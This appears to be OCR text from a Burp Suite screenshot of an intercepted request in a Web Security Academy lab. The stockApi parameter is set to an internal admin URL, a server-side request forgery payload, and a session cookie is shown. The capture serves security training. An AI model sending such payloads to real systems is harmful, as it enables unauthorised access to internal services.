 Request to https://0af200700488215980bd80f4002c0096.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200700488215980bd80f4002c0096.web-security-academy.net
3 Cookie: session=n4FLL9m09eUW8u6z9lcKEEX9clsNZB6h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200700488215980bd80f4002c0096.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af200700488215980bd80f4002c0096.web-security-academy.net
11 Content-Length: 96
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3a%2f%2f192.168.0.1%3a8080%2fadmin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
stockApi http://192.168.0.1:8080/admin
Request cookies 1
Request headers 18